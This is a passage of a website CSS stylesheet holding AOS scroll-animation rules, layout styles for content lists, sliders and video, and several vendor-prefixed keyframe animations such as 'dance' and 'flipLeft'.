[data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:none;transform:none}html:not(.no-js) [data-aos=fade-up]{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{-webkit-transform:scale(.6);transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{-webkit-transform:scale(1.2);transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}html:not(.no-js) [data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}}

.headerbox .header-top ul>li.lang-item{display: inline-block;float:left;}
.contentsbox .layer .col .lists li div.p {
    display: block;
    float: left;
    padding: 0 55px 0 78px;
    font-size: 16px;
    line-height: 55px;
    color: #374EE6;
    background-color: rgba(102,134,255,.11);
    position: relative;
    vertical-align: middle;
}

.advantagebox .cont .col.col-l .one div.p {
    padding-left: 0;
    padding-right: 30px;
}
.advantagebox .cont .col .one div.p {
    display: inline-block;
    max-width: 80%;
    padding-left: 30px;
    font-size: 20px;
    line-height: 1.5;
    color: #fff;
    vertical-align: middle;
}

.advantagebox .cont .col .one div.span {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 1px solid #fff;
    font-size: 44px;
    line-height: 80px;
    text-align: center;
    color: #fff;
    font-weight: 100;
    vertical-align: middle;
}

.contentsbox .layer .col .cptd .lists li div.p {
    padding: 10px 50px 10px 22px;
    font-size: 20px;
    line-height: 24px;
    color: #333;
    background-color: #EEF6FF;
}

.contentsbox .layer .col .cpys .lists li div.p {
    padding: 15px 50px 15px 32px;
    font-size: 20px;
    line-height: 25px;
    color: #596DEB;
    background-color: #F0F3FF;
}

.onclick {cursor: pointer}

@media only screen and (min-width:769px) {
    .address_row {
        display: inline-block;
        display: flex;
    }
}

.addr a, .addr a:active, .addr a:hover, .addr a:focus, .addr a:visited {
    text-decoration: none;
    color: #333;
}
.swiper-container-show .swiper-slide div.a {
    display: block;
    overflow: hidden;
    border-radius: 0;
    background-color: #596DEB;
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}

.swiper-container-show .swiper-slide div.a p {
    padding: 10px 10px 15px;
    text-align: center;
    font-size: 18px;
    color: #fff;
}

.swiper-container-show .swiper-slide div.a img {
    display: block;
    width: 100%;
    transition: all .3s;
}


.advantagebox .show .media .pic a.not_media:after {background:none; }
.advantagebox .show .media .pic a.not_media:hover:after { background-image:none; }

.advantagebox .show .media .pic a video {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1999;
}
/**
.footbox .col:hover .cont div:first-child {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-animation: dance infinite 2s linear;
  -moz-animation: dance infinite 2s linear;
  -ms-animation: dance infinite 2s linear;
  -o-animation: dance infinite 2s linear;
  animation: dance infinite 2s linear;
}*/
@-webkit-keyframes dance {
  0%, 10%, 20% {
    -webkit-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -webkit-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -webkit-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -webkit-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-moz-keyframes dance {
  0%, 10%, 20% {
    -moz-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -moz-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -moz-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -moz-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-ms-keyframes dance {
  0%, 10%, 20% {
    -ms-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -ms-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -ms-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -ms-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-o-keyframes dance {
  0%, 10%, 20% {
    -o-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -o-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -o-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -o-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-moz-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-webkit-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-o-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}

.sortsbox .sortslist li p {display:inline-block;}
.contactbox .list>.one:hover .pic{transform: scale(1.03);transition: all 0.3s;}
.contactbox .list>.one {cursor: pointer;}
.contactbox .list>.one .pic{transition: all 0.3s;}
.goodwaybox .list li .dot:hover {background-size: 120%;}
.goodwaybox .list li .dot {cursor: pointer;transition: all 0.3s;}
.aboutbox .col .pic img{cursor: pointer;transition: all 0.3s;}
.aboutbox .col .pic:hover img{transform: scale(1.1);transition: all 0.3s;}

.flip-left {
  -webkit-animation: flipLeft 1 1s ease-out;
  -moz-animation: flipLeft 1 1s ease-out;
  -ms-animation: flipLeft 1 1s ease-out;
  -o-animation: flipLeft 1 1s ease-out;
  animation: flipLeft 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipLeft {
  0% {
    -webkit-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipLeft {
  0% {
    -moz-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateX(0);
    opacity: 1;
  }
}
@-ms-keyframes flipLeft {
  0% {
    -ms-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipLeft {
  0% {
    -o-transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes flipLeft {
  0% {
    transform: translateX(-100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
.flip-right {
  -webkit-animation: flipRight 1 1s ease-out;
  -moz-animation: flipRight 1 1s ease-out;
  -ms-animation: flipRight 1 1s ease-out;
  -o-animation: flipRight 1 1s ease-out;
  animation: flipRight 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipRight {
  0% {
    -webkit-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipRight {
  0% {
    -moz-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateX(0);
    opacity: 1;
  }
}
@-ms-keyframes flipRight {
  0% {
    -ms-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipRight {
  0% {
    -o-transform: translateX(100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateX(0);
    opacity: 1;
  }
}
@-moz-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-o-keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes flipRight {
  0% {
    transform: translateX(100px);
    opacity: 0;
  }
  70% {
    transform: translateX(0);
    opacity: 1;
  }
}
.flip-top {
  -webkit-animation: flipTop 1 1s ease-out;
  -moz-animation: flipTop 1 1s ease-out;
  -ms-animation: flipTop 1 1s ease-out;
  -o-animation: flipTop 1 1s ease-out;
  animation: flipTop 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipTop {
  0% {
    -webkit-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@-moz-keyframes flipTop {
  0% {
    -moz-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -moz-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes flipTop {
  0% {
    -ms-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -ms-transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes flipTop {
  0% {
    -o-transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-moz-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes flipTop {
  0% {
    transform: translateY(-100px);
    opacity: 0;
  }
  70% {
    transform: translateY(0);
    opacity: 1;
  }
}
.flip-bottom {
  -webkit-animation: flipBottom 1 1s ease-out;
